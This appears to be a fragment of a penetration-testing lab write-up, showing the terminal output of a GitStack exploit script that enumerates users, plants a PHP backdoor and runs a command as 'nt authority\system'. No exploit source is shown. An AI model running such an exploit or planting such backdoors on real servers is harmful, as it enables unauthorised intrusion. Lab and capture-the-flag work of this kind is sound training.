 └─$ ./git_server_exploit.py
[+] Get user list
[+] Found user twreath
[+] Web repository already enabled
[+] Get repositories list
[+] Found repository Website
[+] Add user to repository
[+] Disable access for anyone
[+] Create backdoor in PHP
Your GitStack credentials were not entered correcly. Please ask your GitStack administrator to give you a username/p
assword and give you access to this repository. <br />Note : You have to enter the credentials of a user which has a
t least read access to your repository. Your GitStack administration panel username/password will not work.
[+] Execute command
"nt authority\system
"